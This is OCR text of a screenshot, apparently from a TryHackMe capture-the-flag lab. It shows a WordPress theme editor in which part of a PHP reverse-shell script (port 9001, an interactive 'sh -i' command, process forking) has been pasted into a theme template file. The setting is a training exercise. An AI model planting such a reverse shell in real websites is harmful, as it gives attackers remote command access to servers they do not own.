 TryHackMe 10.10.114.107/ Edit Themes 10.10.114.107/ Base64 Dec Online - Re
10.10.114.107/wp-admin/theme-editor.php?file=40 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! 0 + New Howdy, Elliot Alderson
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
Documentation: Function Name... Look Up
Update File
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)